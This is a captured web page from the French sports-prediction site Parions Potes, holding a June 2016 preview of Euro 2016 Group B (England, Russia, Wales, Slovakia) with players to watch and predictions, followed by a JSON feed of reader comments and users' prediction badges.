

--- FILE ---
content_type: text/html
request_url: https://www.parions-potes.fr/articles/football/euro-2016/32-groupe-b-les-gallois-peuvent-ils-renverser-le-rival-anglais
body_size: 6805
content:
<!DOCTYPE html>
        <html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta name="generator" content="HTML Tidy for HTML5 (experimental) for Windows https://github.com/w3c/tidy-html5/tree/c63cc39" />
        <meta http-equiv="Content-Type" content="text/html;utf-8" />
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <meta name="author" content="" />
	<meta name="content-language" content="fr"/>
	<meta name="keywords" content="pronostics paris gratuits Groupe B : Les Gallois peuvent-ils renverser le rival anglais ?"/>
	<meta name="subject" content=""/>
	<meta name="copyright" content="Parions Potes 2015"/>
	<meta name="identifier-url" content="http://www.parions-potes.fr/articles/football/euro-2016/32-groupe-b-les-gallois-peuvent-ils-renverser-le-rival-anglais"/>
	<meta name="description" content="A quelques jours du début de l'Euro, Gnanduillet et leoprd vous proposent une présentation de chacun des six groupes. Suite ce jeudi avec le Groupe B." />
	<meta property="og:title" content="Groupe B : Les Gallois peuvent-ils renverser le rival anglais ?" />
	<meta property="og:type" content="website" />
	<meta property="og:url" content="http://www.parions-potes.fr/articles/football/euro-2016/32-groupe-b-les-gallois-peuvent-ils-renverser-le-rival-anglais" />
	<meta property="og:image" content="http://www.parions-potes.fr/img/articles/2016/groupes_euro/groupe_b_deg.jpg" />
	<meta property="og:description" content="A quelques jours du début de l'Euro, Gnanduillet et leoprd vous proposent une présentation de chacun des six groupes. Suite ce jeudi avec le Groupe B." />
	
        <link rel="shortcut icon" href="/img/logos/icone.ico"/>
        <title>Groupe B : Les Gallois peuvent-ils renverser le rival anglais ?</title>
        <link href="/css/bootstrap.min.css" rel="stylesheet">		
        <link href="/css/font-awesome.min.css" rel="stylesheet">

        <link href="/css/carousel.css" rel="stylesheet">
        <link href="/css/style.css" rel="stylesheet">
        <link href="/css/pagearticle.css" rel="stylesheet">
	<link href="/css/social-buttons.css" rel="stylesheet">
        <script src="/js/modernizr.custom.js"></script></head>
        <body data-spy="scroll" data-target="#navbar-main" data-offset="100">
            <header id="home" class="no-js">
               <div class="navbar-wrapper" id="header-top">
                    <div class="container">
                        <h1><a href="/">Parions Potes</a></h1>  
                        <ul class="social" style="float:right; margin-right: 20px;">
                        <li class="twitter">
                            <a href="https://twitter.com/ParionsPotes" target="_blank">
                                <img src="/img/static/icons_set/no_border/twitter.png" alt="Twitter"></img>
                            </a>
                        </li>
                        <li class="facebook">
                            <a href="https://www.facebook.com/parionspotes" target="_blank">
                                <img src="/img/static/icons_set/no_border/facebook.png" alt="Facebook"></img>
                            </a>
                        </li>
                    </ul>
                    </div>	
                </div>
                <div class="navbar-wrapper" id="header-bottom">
                    <div class="container">
                        <div class="navbar  navbar-static-top" role="navigation" id="mainNavigation">
                            <div class="container">
                                <div class="navbar-header">
                                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse">
                                        <span class="sr-only">Toggle navigation</span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                    </button> 
                                    <a class="navbar-brand logosmall" href="#image" id="logosmall" data-action="scrollTo"></a>
                                    <ul class="nav nav-pills">                      <li class="dropdown" id="menuLogin">
                                            <a href="#" class="dropdown-toggle" data-toggle="dropdown" id="navLogin" style="color:rgb(115, 50, 130);background:transparent;">
                                                <span class="glyphicon glyphicon-user"></span><span id="bConnect">  Se connecter </span>
                                            </a>
                                            <ul class="dropdown-menu" style="padding:13px;margin: 2px -10px 0;">
                                                <form role="form" id="formLogin" class="form" action="/lib/form/connect_joueur.php" method="POST">
                                                    <label>Se connecter</label>
                                                    <input name="username" id="username" type="text" placeholder="Pseudo" title="Pseudo" required="">
                                                    <input name="password" id="password" type="password" placeholder="Mot de passe" title="Mot de passe" required=""><br>
                                                    <button type="submit" id="btnLogin" class="btn btn-block btn-primary">Se connecter</button>
                                                </form>
						<li class="divider"> </li>
						<form style="text-align: center; padding: 5px; cursor:pointer;">
						    <a href="/#inscription">S'inscrire</a>
						</form>
						<form style="text-align: center; padding: 5px; cursor:pointer;">
						    <a data-toggle="collapse" data-target="#lostPassword">Mot de passe oublié ?</a>
						</form>
						<form id="lostPassword" role="form" action="/lib/form/pass_oublie.php" method="POST" class="form collapse" style="height: auto;text-align: center;">
						    <input name="mail" id="mailChangePwd" type="text" placeholder="Mail" title="Mail" required="">                                  
						    <button type="submit" id="valChangePwd" class="btn btn-success">Valider</button>
						</form>
                                            </ul>
                                        </li>                          </ul>
                                </div>
                                <div class="navbar-collapse collapse" id="navbar-main">
                                    <ul class="nav navbar-nav pull-right" style="">
                                        <li class="active"><a href="#article" data-action="scrollTo">Article</a></li>
                                        <li class=""><a href="#commentaires" data-action="scrollTo">Commentaires</a></li>
					<li class="home"><a href="/" class="glyphicon glyphicon-home "  aria-label="home"><span> Retour au site</span></a></li>
                                    </ul>  
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </header>
            <section id="image" data-speed="2" data-type="background" style="background-image:url(/img/articles/2016/groupes_euro/groupe_b.jpg)">
                <div class="container">

                </div>
            </section>
            <section id="article" data-speed="4" data-type="background">
                <div id="reuters" class="credits">
                    <p>&copy; Yahoo Sports UK</p>
                </div>
                <div class="container">
                    <div class="col-md-8 col-sm-8">
                        <div class="sectionSide" style="padding-bottom: 15px; color:black;text-align:center;">
                            <h1 class="section-heading">Groupe B : Les Gallois peuvent-ils renverser le rival anglais ?</h1>
                        </div>
                        <p class="article-text"><html lang="en">
    <head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    </head>
    
    <body>
		<p class="article-text">
			<i>A quelques jours du début de l'Euro, <b>Gnanduillet</b> et <b>leoprd</b> vous proposent une présentation de chacun des six groupes. 
			Suite ce jeudi avec le Groupe B.</i>
		</p>
		
		<br/>
		
		<p class="article-text bold" style="font-size: 30px;">
			Les autres groupes 
		</p>
		
		<p class="article-text">
			<a href="http://www.parions-potes.fr/articles/football/euro-2016/31-groupe-a-une-formalite-pour-la-france">Groupe A</a> - 
			<a href="http://www.parions-potes.fr/articles/football/euro-2016/33-groupe-c-l-allemagne-veut-son-double">Groupe C</a> -
			<a href="http://www.parions-potes.fr/articles/football/euro-2016/34-groupe-d-l-espagne-pour-garder-sa-couronne">Groupe D</a> -
			<a href="http://www.parions-potes.fr/articles/football/euro-2016/35-groupe-e-la-belgique-est-attendue">Groupe E</a> -
			<a href="http://www.parions-potes.fr/articles/football/euro-2016/36-groupe-f-le-portugal-compte-encore-sur-cr7">Groupe F</a>
		</p>
		
		<br/>
		
		<p class="article-text bold" style="font-size: 30px;">
			Composition du Groupe B 
		</p>
		
		<p class="article-text">
			<img src="/img/articles/2016/groupes_euro/angleterre.png">
			<a href="#angleterre" data-action="scrollTo">Angleterre</a>
			<br/>
			<img src="/img/articles/2016/groupes_euro/russie.png">
			<a href="#russie" data-action="scrollTo">Russie</a>
			<br/>
			<img src="/img/articles/2016/groupes_euro/pdg.png">
			<a href="#pdg" data-action="scrollTo">Pays de Galles</a>
			<br/>
			<img src="/img/articles/2016/groupes_euro/slovaquie.png">
			<a href="#slovaquie" data-action="scrollTo">Slovaquie</a>
		</p>
		
		<br/><br/>
		
		<section id="angleterre" data-speed="2">
			<p class="article-text bold" style="font-size: 30px;">
				<img src="/img/articles/2016/groupes_euro/angleterre.png">&nbsp;L'Angleterre 
			</p>
		
			<p class="article-text">
				L'équipe anglaise fait office de grande favorite à la première place dans son groupe. 
				Depuis son élimination au premier tour lors de la Coupe du Monde 2014, elle a su remettre les pendules à l'heure. 
				Elle reste ainsi sur un sans-faute aux éliminatoires réalisant 10 victoires en 10 matchs et seulement 3 buts encaissés. 
				Le sélectionneur Roy Hodgson a concocté une liste 100% Premier League composée de jeunes joueurs&nbsp;; ce qui en fait l'une des équipes les plus jeunes de cet Euro avec une moyenne de 25,4 ans. 
				Cela pourrait être aussi un risque pour des joueurs qui n'ont pour la plupart que peu d'expérience dans de grandes compétitions internationales. 
				Sur l'effectif anglais de la dernière Coupe du Monde, seulement 11 joueurs fouleront les pelouses françaises.
			</p>
			
			<div class="row insert-image">
				<img src="/img/articles/2016/groupes_euro/angleterre.jpg">
				<i>Jamie Vardy, nouvelle star mondiale&nbsp;?</i>
			</div>
			<br/><br/>
				
			<p class="article-text bold">
				Les joueurs anglais à suivre
			</p>
		
			<p class="article-text">
				<i>- Dele Alli</i>
			</p>

			<p class="article-text">
				Le jeune milieu de 20 ans reste sur une saison fantastique avec Tottenham. 
				Auteur de 10 buts et de 9 passes décisives en 32 matchs dans le championnat anglais, il est capable de se créer ses propres occasions et de mettre les défenses adverses en émoi. 
				Sa finition extraordinaire avait d'ailleurs fait des ravages sur une frappe de 25 mètres envoyée en pleine lucarne lors du match amical contre l'équipe de France en novembre dernier.
			</p>
			
			<p class="article-text">
				<i>- Harry Kane</i>
			</p>

			<p class="article-text">
				Le meilleur buteur du championnat anglais cette saison avec 25 buts devrait montrer l'ampleur de son talent lors de cet Euro. 
				Accompagné de joueurs plutôt axés sur la rapidité, son profil d'attaquant pivot en fait une force indéniable et 
				permettra aux Sterling et Rashford entre autres de trouver les espaces laissés libres par les défenses.
			</p>
		</section>
		<br/><br/>
	
		<section id="russie" data-speed="2">
			<p class="article-text bold" style="font-size: 30px;">
				<img src="/img/articles/2016/groupes_euro/russie.png">&nbsp;La Russie 
			</p>
		
			<p class="article-text">
				La sélection russe pourrait être l'une des surprises de cet Euro. 
				Réussissant à finir deuxième lors des éliminatoires de son groupe comprenant notamment l'Autriche et la Suède, 
				la Russie a les capacités de finir deuxième de ce groupe ou parmi les meilleurs troisièmes. 
				Comprenant vingt-deux joueurs du championnat russe dont sept du CSKA Moscou et cinq du Zénith St-Petersbourg, cette équipe a l'habitude de jouer ensemble dans un championnat compétitif. 
				Car, ne l'oublions pas, la Russie est septième au coefficient UEFA des clubs juste derrière la France. 
				Son expérience et sa puissance seront les principaux points forts de cette sélection.
			</p>
			
			<div class="row insert-image">
				<img src="/img/articles/2016/groupes_euro/russie.jpg">
				<i>La Russie s'appuiera sur le Zénith et le CSKA</i>
			</div>
			<br/><br/>
			
			<p class="article-text bold">
				Les joueurs russes à suivre
			</p>
			
			<p class="article-text">
				<i>- Artem Dzyuba</i>
			</p>

			<p class="article-text">
				Le joueur du Zenith est l'élément fort de l'attaque russe. 
				Son physique imposant (1,96m pour 90 kilos) en fait un attaquant dangereux et ses 6 buts en Champions League cette saison démontrent que le buteur est dans une forme étincelante.
			</p>
			
			<p class="article-text">
				<i>- Roman Shirokov</i>
			</p>

			<p class="article-text">
				Le milieu du CSKA sera décisif sur les phases offensives. Sa technique et son jeu de passes sont ses principales qualités. 
				Pourtant, le milieu de terrain manque d'agressivité sur les duels, ce qui en fait sa principale faille.
			</p>
			
			<p class="article-text">
				<i>- Alexsandr Kokorin</i>
			</p>

			<p class="article-text">
				Le buteur du Zenith forme avec Dzyuba une attaque très complémentaire. 
				Dzyuba en tant qu'attaquant pivot et Kokorin qui utilisera sa vitesse pour faciliter des phases en contre-attaque. 
				Même si l'attaquant n'a mis que 2 buts en 10 matchs en championnat depuis son arrivée à St Petersbourg, il reste une menace devant les buts.
			</p>
			
			<br/><br/>
		</section>
		
		<section id="pdg" data-speed="2">
			<p class="article-text bold" style="font-size: 30px;">
				<img src="/img/articles/2016/groupes_euro/pdg.png">&nbsp;Le Pays de Galles 
			</p>
		
			<p class="article-text">
				Les « Dragons »  auront à cœur de se qualifier pour les phases finales. 
				Ayant terminé deuxième de son groupe aux Éliminatoires derrière la Belgique mais devant la Bosnie-Herzégovine, 
				les Gallois vont devoir lutter dès le début de la compétition face à la Slovaquie pour espérer une qualification en huitièmes de finale. 
				Elle va d'ailleurs disputer son tout premier Euro.  Une qualification sera donc une très belle réussite.
			</p>

			<div class="row insert-image">
				<img src="/img/articles/2016/groupes_euro/pdg.jpg">
				<i>Gareth Bale veut porter le Pays de Galles</i>
			</div>
			<br/><br/>
				
			<p class="article-text bold">
				Les joueurs gallois à suivre
			</p>
			
			<p class="article-text">
				<i>- Gareth Bale</i>
			</p>

			<p class="article-text">
				L'ailier du Real Madrid et récent vainqueur de la Ligue des Champions est l'élément principal de cette sélection. 
				Capable de trouver des espaces et doté d'une finition implacable, il sera le principal danger de cette sélection.
			</p>
			
			<p class="article-text">
				<i>- Aaron Ramsey</i>
			</p>

			<p class="article-text">
				Le milieu d'Arsenal et ancien capitaine de la sélection galloise est un milieu très polyvalent. 
				Capable de trouver des intervalles pour ses coéquipiers grâce à ses passes, il sera un milieu à surveiller de très près lors de cet Euro.
			</p>
			
			<p class="article-text">
				<i>- Ashley Williams</i>
			</p>

			<p class="article-text">
				Le capitaine des Dragons rouges est le leader mental de cette sélection. 
				Le défenseur de Swansea reste une valeur sûre. 
				Sa vitesse et son agressivité face aux attaquants sont ses atouts mais sa petite taille pour un défenseur central (1m82) peut être une faille notamment face aux Russes célèbre pour leur jeu rugueux.
			</p>
			
			<br/><br/>
		</section>
		
		<section id="slovaquie" data-speed="2">
			<p class="article-text bold" style="font-size: 30px;">
				<img src="/img/articles/2016/groupes_euro/slovaquie.png">&nbsp;La Slovaquie
			</p>
		
			<p class="article-text">
				Pourrait-elle créer la sensation dans ce groupe B&nbsp;? 
				La sélection slovaque pourrait prendre la deuxième place probablement aux dépens des Russes. 
				Car, même si cette sélection n'a pas de référence sur de grandes compétitions, elle dispose d'un bon effectif et a réalisé l'exploit de battre les Espagnols lors des Eliminatoires&nbsp;; 
				cette dernière restait sur 36 matchs sans défaites en qualifications. 
				Ayant des joueurs expérimentés en sélection (35,7 sélections en moyenne), la Slovaquie jouera son va-tout à fond.
			</p>
			
			<div class="row insert-image">
				<img src="/img/articles/2016/groupes_euro/slovaquie.jpg">
				<i>Les Slovaques en quête d'un nouvel exploit après leur victoire face à l'Espagne</i>
			</div>
			<br/><br/>
			
			<p class="article-text bold">
				Les joueurs slovaques à suivre
			</p>
			
			<p class="article-text">
				<i>- Marek Hamsik</i>
			</p>

			<p class="article-text">
				Le milieu offensif de Naples sera le fer de lance de l'attaque slovaque. 
				Le meneur de jeu a de nombreuses qualités qui en font l'un des plus dangereux du monde. 
				Sa vitesse et son jeu de passes mettront les défenses européennes dans de situations très critiques comme il le fait déjà avec ses coéquipiers Gonzalo Higuain et José Callejón. 
			</p>
			
			<p class="article-text">
				<i>- Martin Skrtel</i>
			</p>

			<p class="article-text">
				Le capitaine de cette sélection formera avec Jan Durica une défense expérimentée. 
				Cumulant 156 sélections à eux deux, cette défense sera dure à bouger. 
				Mesurant tous deux 1m90, l'équipe restera redoutable sur les coups de pied arrêtés. 
				Le défenseur de Liverpool tentera de mener ses troupes vers la qualification, objectif pour la sélection slovaque.
			</p>
		</section>
		
		<br/><br/>
		
		<p class="article-text bold" style="font-size: 30px;">
			Pronostics 
		</p>
	
		<p class="article-text">
			L’Angleterre part favorite de ce groupe contenant des nations peu expérimentées voire sans expérience de compétition internationale. 
			Quant à la Russie elle espère terminer à la 2ème place de ce groupe, synonyme de qualification possible pour les huitièmes de finale, en prenant des points contre les équipes emmenées par Bale et Hamsik. 
			La troisième place peut alors être le principal enjeu de ce groupe&nbsp;: le Pays de Galles emmené par une génération de joueurs talentueux luttera face à la Slovaquie, surprenante équipe des qualifications. 
		</p>
		
		<br/><br/>
		
	</body>
</html>          
                        </p>
			<p class="col-md-6 article-text author">Nicolas alias leoprd</p>
			<p class="col-md-6 article-text date">jeudi 09 juin 2016, 11h44</p>
			<div class="social-sharing is-large" data-permalink="http://www.parions-potes.fr//articles/football/euro-2016/32-groupe-b-les-gallois-peuvent-ils-renverser-le-rival-anglais">
			    <a target="_blank" href="http://www.facebook.com/sharer.php?u=http://www.parions-potes.fr/articles/football/euro-2016/32-groupe-b-les-gallois-peuvent-ils-renverser-le-rival-anglais" class="share-facebook">
				<span class="icon icon-facebook"></span>
				<span class="share-title">Share</span>
				<span class="share-count">0</span>
			    </a>

			    <a target="_blank" href="http://twitter.com/share?url=http://www.parions-potes.fr/articles/football/euro-2016/32-groupe-b-les-gallois-peuvent-ils-renverser-le-rival-anglais" class="share-twitter">
				<span class="icon icon-twitter"></span>
				<span class="share-title">Tweet</span>
				<span class="share-count">0</span>
			    </a>
			</div>
                    </div>
		    
		    <div class="col-md-3 col-md-offset-1  col-sm-4 hidden-xs">
			<div id="list-right">
                        </div>
                    </div>
                </div>
            </section>
            <section id="comment" data-speed="2" data-type="background">
                <div class="container" id="commentaires">	    <div class="sectionSide">
			<h2 class="section-heading">Commentaires</h2>
			<p class="section-highlight">Connectez-vous pour participer au débat !</p>
			<input name="id_article" id="id_article" type="text" class="hidden" required="" value="32"/>
		    </div>	    <div class="row com-container">
	    
		    </div>
		</div>
            </section>
        <footer>
            <div class="container ">
                <p>© 2015 Parions Potes </p>
            </div>
	</footer>

        <script src="/js/jquery.min.js"></script>
        <script src="/js/bootstrap.min.js"></script>
	<script src="/js/classie.js"></script>
	<script src="/js/jquery.scrollTo.min.js"></script>
	<script src="/js/jqBootstrapValidation.js"></script>	
	<script src="/js/script.js"></script>
        <script src="/bower_components/velocity/velocity.js"></script>
        <script src="/bower_components/moment/min/moment-with-locales.min.js"></script>
        <script src="/bower_components/angular/angular.js"></script>
        <!-- <script src="/js/toucheffects.js"></script> -->
	<script src="/js/social-buttons.js"></script>
	
	
        <script>
            jQuery(document).ready(function ($) {
		$(function () { $("input,select,textarea").not("[type=submit]").jqBootstrapValidation(); } );
		  
		Init_Forms();
		getAllComs(1,32,0,0,false);

		$(window).resize(function() {		
                    $('body').scrollspy("refresh");
		});
		//$.scrollTo( 0 );
		$('body').scrollspy({ target: '#navbar-main',offset:250 })
                $('.nav-tabs').tab();
		$('a[data-action="scrollTo"]').click(function(e) {
			e.preventDefault();
			scrollX = 57;
			$('.menu').toggleClass('active');
			if(this.hash == "#image") {
				$('body').scrollTo(0,500,null);
					$(".section").removeClass("inactiveSection");
			} else {
				$('body').scrollTo(this.hash, 500, {offset: -scrollX});
			}
			$('.navbar-collapse').removeClass('in');
		});
		
		$('[data-toggle=dropdown]').dropdown();
	
		// cache the window object
	   $window = $(window);
	 
	   $('section[data-type="background"]').each(function(){
		 // declare the variable to affect the defined data-type
		 var $scroll = $(this);
						 
		  $(window).scroll(function() {
			// HTML5 proves useful for helping with creating JS functions!
			// also, negative value because we're scrolling upwards                             
			var yPos = -($window.scrollTop() / $scroll.data('speed')) + 60; 
			 
			// background position
			var coords = '50% '+ yPos + 'px';
	 
			// move the background
			$scroll.css({ backgroundPosition: coords });    
		  }); // end window scroll
	   });  // end section function
		
    });
	var cbpAnimatedHeader = (function() {
 
    var docElem = document.documentElement,
        header = document.querySelector( 'header' ),
        didScroll = false,
        changeHeaderOn = 98;
		
 
    function init() {
        window.addEventListener( 'scroll', function( event ) {
            if( !didScroll ) {
                didScroll = true;
                setTimeout( scrollPage, 250 );
            }
        }, false );
    }
	function stickyMenu(element,nextelement) {
		
	}
    function scrollPage() {
        var sy = scrollY();
        if ( sy >= changeHeaderOn ) {
            classie.add( header, 'small' );
        }
        else {
            classie.remove( header, 'small' );
        }
        didScroll = false;
		
		var activeTarget = $("#navbar-main li.active a").attr("href");
		//alert(activeTarget);
		$(".activeSection").removeClass("activeSection");
		if(sy > 650) {
		$(".section").addClass("inactiveSection");
		
		$(activeTarget).addClass("activeSection");
		} else {
		$(".section").removeClass("inactiveSection");
		}
		
    }
 
    function scrollY() {
        return window.pageYOffset || docElem.scrollTop;
    }
 
    init();
 
})();


	</script>
 
 
 
 </body></html>

--- FILE ---
content_type: text/html
request_url: https://www.parions-potes.fr/lib/render/render_commentaires.php
body_size: 34155
content:
{"connecte":false,"b_article":"1","commentaires":[{"id_commentaire":"5385","id_article":"32","id_jeu":"0","id_cal":"0","joueur":"Kevin","contenu":"Et bien finalement si ! h\u00e9h\u00e9 les gallois encore devant les anglais !","dateheurepub":"2016-06-21 15:45:57","dateheurepub_conv":"mardi 21 juin 2016, 15h45","dateheurepub_court":"21\/06\/16, \u00e0 15h45","nblikes":"0","nbdislikes":"0"},{"id_commentaire":"5093","id_article":"32","id_jeu":"0","id_cal":"0","joueur":"team_bouya","contenu":"En plus de l'Espagne en phase de qualifications, la Slovaquie vient de battre l'Allemagne 3-1 en amical.<br \/>\r\nCe groupe est d\u00e9cid\u00e9ment tr\u00e8s ouvert derri\u00e8re les favoris anglais. ","dateheurepub":"2016-06-10 14:55:35","dateheurepub_conv":"vendredi 10 juin 2016, 14h55","dateheurepub_court":"10\/06\/16, \u00e0 14h55","nblikes":"0","nbdislikes":"0"},{"id_commentaire":"5080","id_article":"32","id_jeu":"0","id_cal":"0","joueur":"Kevin","contenu":"Un remake du groupe A de la derni\u00e8re coupe du Monde de rugby ? <br \/>\r\nUn duel fratricide entre Anglais et Gallois qui a peu de chance de d\u00e9boucher sur la m\u00eame issue tout de m\u00eame :)","dateheurepub":"2016-06-09 13:44:29","dateheurepub_conv":"jeudi 09 juin 2016, 13h44","dateheurepub_court":"09\/06\/16, \u00e0 13h44","nblikes":"1","nbdislikes":"0"}],"likes":null,"badges":{"IBJ35":[{"sport":"Cyclisme","nom_badge":"Tour de France 2015","classement":"1er","class_badge":"b-cyclisme-gold"},{"sport":"Cyclisme","nom_badge":"Giro 2016","classement":"2\u00e8me","class_badge":"b-cyclisme-silver"},{"sport":"Cyclisme","nom_badge":"Vuelta 2016","classement":"2\u00e8me","class_badge":"b-cyclisme-silver"},{"sport":"Cyclisme","nom_badge":"Vuelta 2020","classement":"2\u00e8me","class_badge":"b-cyclisme-silver"}],"Kevin":[{"sport":"Cyclisme","nom_badge":"Tour de France 2015","classement":"2\u00e8me","class_badge":"b-cyclisme-silver"},{"sport":"Biathlon","nom_badge":"Saison 2015\/2016","classement":"3\u00e8me","class_badge":"b-biathlon-bronze"},{"sport":"Ski alpin","nom_badge":"Saison 2015\/2016","classement":"3\u00e8me","class_badge":"b-ski-bronze"},{"sport":"Cyclisme","nom_badge":"Classiques 2016","classement":"3\u00e8me","class_badge":"b-cyclisme-bronze"}],"Toto":[{"sport":"Cyclisme","nom_badge":"Tour de France 2015","classement":"3\u00e8me","class_badge":"b-cyclisme-bronze"},{"sport":"Cyclisme","nom_badge":"Vuelta 2015","classement":"2\u00e8me","class_badge":"b-cyclisme-silver"},{"sport":"Biathlon","nom_badge":"Saison 2015\/2016","classement":"1er","class_badge":"b-biathlon-gold"},{"sport":"Ski alpin","nom_badge":"Saison 2015\/2016","classement":"2\u00e8me","class_badge":"b-ski-silver"},{"sport":"Rugby","nom_badge":"Six Nations 2019","classement":"1er","class_badge":"b-rugby-gold"}],"Wigom":[{"sport":"Cyclisme","nom_badge":"Vuelta 2015","classement":"1er","class_badge":"b-cyclisme-gold"},{"sport":"Cyclisme","nom_badge":"Tour de France 2016","classement":"2\u00e8me","class_badge":"b-cyclisme-silver"},{"sport":"Jeux Olympiques","nom_badge":"Rio 2016","classement":"1er","class_badge":"b-jo-gold"},{"sport":"Cyclisme","nom_badge":"Vuelta 2016","classement":"1er","class_badge":"b-cyclisme-gold"},{"sport":"Cyclisme","nom_badge":"Giro 2018","classement":"2\u00e8me","class_badge":"b-cyclisme-silver"}],"bobjacob":[{"sport":"Cyclisme","nom_badge":"Vuelta 2015","classement":"3\u00e8me","class_badge":"b-cyclisme-bronze"}],"Alors_Sousou":[{"sport":"Rugby","nom_badge":"Coupe du Monde 2015","classement":"1er","class_badge":"b-rugby-gold"}],"Laurent":[{"sport":"Rugby","nom_badge":"Coupe du Monde 2015","classement":"2\u00e8me","class_badge":"b-rugby-silver"}],"Lepipe32":[{"sport":"Rugby","nom_badge":"Coupe du Monde 2015","classement":"3\u00e8me","class_badge":"b-rugby-bronze"},{"sport":"Rugby","nom_badge":"Six Nations 2021","classement":"1er","class_badge":"b-rugby-gold"},{"sport":"Rugby","nom_badge":"Six Nations 2022","classement":"3\u00e8me","class_badge":"b-rugby-bronze"},{"sport":"Football","nom_badge":"Euro 2024","classement":"2\u00e8me","class_badge":"b-football-silver"}],"david08":[{"sport":"Rugby","nom_badge":"Six Nations 2016","classement":"1er","class_badge":"b-rugby-gold"}],"Marcodu10":[{"sport":"Rugby","nom_badge":"Six Nations 2016","classement":"2\u00e8me","class_badge":"b-rugby-silver"}],"yonitos0103":[{"sport":"Rugby","nom_badge":"Six Nations 2016","classement":"3\u00e8me","class_badge":"b-rugby-bronze"}],"WeiratherFan":[{"sport":"Biathlon","nom_badge":"Saison 2015\/2016","classement":"2\u00e8me","class_badge":"b-biathlon-silver"},{"sport":"Ski alpin","nom_badge":"Saison 2015\/2016","classement":"1er","class_badge":"b-ski-gold"}],"Bart42":[{"sport":"Cyclisme","nom_badge":"Classiques 2016","classement":"1er","class_badge":"b-cyclisme-gold"}],"TommyGun":[{"sport":"Cyclisme","nom_badge":"Classiques 2016","classement":"2\u00e8me","class_badge":"b-cyclisme-silver"}],"tiago88":[{"sport":"Cyclisme","nom_badge":"Giro 2016","classement":"1er","class_badge":"b-cyclisme-gold"}],"The-Guy":[{"sport":"Cyclisme","nom_badge":"Giro 2016","classement":"3\u00e8me","class_badge":"b-cyclisme-bronze"}],"Djoudjou":[{"sport":"Football","nom_badge":"Euro 2016","classement":"1er","class_badge":"b-football-gold"},{"sport":"Cyclisme","nom_badge":"Vuelta 2016","classement":"3\u00e8me","class_badge":"b-cyclisme-bronze"},{"sport":"Jeux Olympiques","nom_badge":"Pyeongchang 2018","classement":"3\u00e8me","class_badge":"b-jo-bronze"}],"jojolemerou":[{"sport":"Football","nom_badge":"Euro 2016","classement":"2\u00e8me","class_badge":"b-football-silver"},{"sport":"Rugby","nom_badge":"Six Nations 2021","classement":"3\u00e8me","class_badge":"b-rugby-bronze"}],"louloudu7-6":[{"sport":"Football","nom_badge":"Euro 2016","classement":"3\u00e8me","class_badge":"b-football-bronze"}],"Simaju79":[{"sport":"Cyclisme","nom_badge":"Tour de France 2016","classement":"1er","class_badge":"b-cyclisme-gold"}],"Fromager84":[{"sport":"Cyclisme","nom_badge":"Tour de France 2016","classement":"3\u00e8me","class_badge":"b-cyclisme-bronze"}],"Kbigot":[{"sport":"Jeux Olympiques","nom_badge":"Rio 2016","classement":"2\u00e8me","class_badge":"b-jo-silver"},{"sport":"Cyclisme","nom_badge":"Giro 2017","classement":"2\u00e8me","class_badge":"b-cyclisme-silver"},{"sport":"Football","nom_badge":"Coupe du Monde 2022","classement":"3\u00e8me","class_badge":"b-football-bronze"}],"Genesis_X44":[{"sport":"Jeux Olympiques","nom_badge":"Rio 2016","classement":"3\u00e8me","class_badge":"b-jo-bronze"}],"nolann11":[{"sport":"Rugby","nom_badge":"Six Nations 2017","classement":"1er","class_badge":"b-rugby-gold"},{"sport":"Cyclisme","nom_badge":"Giro 2017","classement":"3\u00e8me","class_badge":"b-cyclisme-bronze"},{"sport":"Cyclisme","nom_badge":"Vuelta 2024","classement":"2\u00e8me","class_badge":"b-cyclisme-silver"}],"Tvaltier":[{"sport":"Rugby","nom_badge":"Six Nations 2017","classement":"2\u00e8me","class_badge":"b-rugby-silver"}],"Gibons54":[{"sport":"Rugby","nom_badge":"Six Nations 